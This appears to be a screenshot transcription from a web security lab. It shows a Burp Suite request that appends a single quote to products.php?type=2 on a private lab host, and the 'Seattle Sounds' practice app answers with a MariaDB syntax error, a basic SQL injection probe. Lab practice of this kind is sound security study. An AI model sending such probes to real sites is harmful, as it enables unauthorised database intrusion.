 Request
Pretty Raw \n Actions
1 GET /products.php?type=2' HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
DB Error, could not query the database MySQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MariaDB server version for the right syntax to use near ''' at line 1